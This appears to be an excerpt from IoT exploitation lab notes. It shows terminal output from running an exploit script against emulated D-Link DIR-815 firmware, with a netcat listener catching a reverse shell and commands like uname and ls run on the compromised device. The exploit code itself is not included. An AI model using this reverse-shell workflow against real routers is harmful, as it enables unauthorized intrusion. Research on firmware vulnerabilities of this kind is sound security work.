 ✘ ~/Desktop/IoT/D-Link/DIR-815/DIR-815_1.01/_DIR-815 FW 1.01b14_1.01b14.bin.extracted ./exp_http.py 192.168.79.143:1234
✘ ~/Desktop/IoT/D-Link/DIR-815/DIR-815_1.01/_DIR-815 FW 1.01b14_1.01b14.bin.extracted nc -vlp 9999 [67/158]
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [192.168.79.143] port 9999 [tcp/*] accepted (family 2, sport 49881)
pwd
/htdocs/web
uname -a
Linux debian-mipsel 3.2.0-4-4kc-malta #1 Debian 3.2.51-1 mips GNU/Linux
ls
DevInfo.php
DevInfo.txt
__login_head.xml
adv_app.php
adv_firewall.php
adv_firewallv6.php
adv_ipv6.php
adv_mac_filter.php
adv_network.php
adv_pfwd.php
adv_qos.php
adv_routing.php